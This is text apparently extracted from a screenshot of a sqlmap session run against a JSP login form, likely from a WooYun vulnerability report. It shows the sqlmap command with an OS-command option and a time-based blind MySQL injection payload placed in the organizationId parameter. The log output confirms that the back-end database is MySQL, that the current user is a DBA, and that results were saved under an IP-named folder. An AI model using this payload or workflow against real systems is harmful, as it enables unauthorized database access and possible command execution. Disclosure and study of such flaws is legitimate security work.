 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 1.txt --time-sec 20 --is-db --os-cm...
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: checkbox=on&organizationId=defaultema' AND (SELECT * FROM (SELECT(S
LEEP(20)))RilJ) AND 'Qcbc'='Qcbc&password=g00dPa$$w0rD&submit=%e7%99%bb  %e5%bd%
95&username=system&validatecode=94102
---
[19:21:29] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[19:21:29] [INFO] testing if current user is DBA
[19:21:29] [INFO] fetching current user
[19:21:29] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[19:21:55] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[19:22:15] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
ema@%
current user is DBA:    True
[19:28:11] [INFO] fetched data logged to text files under 'C:\Users\du\.sqlmap\o
utput\118.122.80.201'
www.wooyun.org